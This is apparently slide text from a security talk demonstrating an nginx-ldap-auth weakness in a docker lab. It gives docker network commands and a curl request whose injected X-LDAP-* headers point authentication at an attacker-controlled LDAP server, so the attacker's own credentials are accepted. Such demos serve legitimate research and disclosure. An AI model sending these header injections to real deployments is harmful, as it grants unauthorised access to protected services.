

# Malicious LDAP Server Demo 3
docker network connect attacker_default nginx-ldap-auth-zeroday_nginx-ldap_1
docker network connect nginx-ldap-auth-zeroday_default attacker_malicious-server_1
curl -u "attacker:attacker" -H "X-LDAP-URL: ldap://192.168.32.2:389" -H "X-LDAP-BaseDN: dc=grimhacker,dc=com" -H "X-LDAP-BindDN: cn=admin,dc=grimhacker,dc=com" -H "X-LDAP-BindPass: attacker" -H "X-LDAP-Template: (cn=attacker)" http://localhost:8880